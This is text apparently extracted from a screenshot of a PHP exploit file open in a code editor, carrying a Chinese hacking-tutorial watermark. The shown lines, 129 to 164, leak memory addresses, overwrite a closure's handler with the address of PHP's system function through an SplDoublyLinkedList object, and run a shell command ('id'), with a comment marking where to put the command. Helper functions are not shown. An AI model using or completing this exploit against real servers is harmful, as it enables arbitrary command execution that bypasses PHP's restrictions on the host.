 C:\Users\LiuSir\Desktop\exploit.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.php
129 echo "[+]Find system's handler: " . dechex($system_address) . "\n";
130 i2s($a, 0x08, 0x506, 7);
131 for ($i = 0;$i < (0x130 / 0x08);$i++) {
132 $data = leak($a, $closure_object + 0x08 * $i);
133 i2s($a, 0x00, $closure_object + 0x30);
134 i2s($s -> current(), 0x08 * $i + 0x100, $data);
135 }
填写需要执行的命令
136 i2s($a, 0x00, $closure_object + 0x30);
137 i2s($s -> current(), 0x20, $system_address);
138 i2s($a, 0x00, $closure_object);
139 i2s($a, 0x08, 0x108, 7);
140 echo "[+]Executing command: \n";
141 ($s -> current())("id"); // 要执行的系统命令
142 }
143
144 function canRead($maps, &$a) {
145 global $s;
146 if (!$chunkAddress = getPHPChunk($maps)) {
147 die("[!]Get PHP Chunk Address Failed");
148 }
149 i2s($a, 0x08, 0x06, 7);
150 if (!$elementAddress = getElement($a, $chunkAddress)) {
151 die("[!]Get SplDoublyLinkedList Element Address Failed");
152 }
153 bypass($elementAddress, $a);
154 }
155
156 function cantRead(&$a) {
157 global $s;
158 i2s($a, 0x08, 0x06, 7);
159 if (!isset($_GET["test1"]) && !isset($_GET["test2"])) {
160 die("[!]Please try to get address of PHP Chunk");
161 }
162 if (isset($_GET["test1"])) {
163 die(dechex(bomb1($a)));
164 }
HACK学习呀
Line 141, Column 29
Tab Size: 4
PHP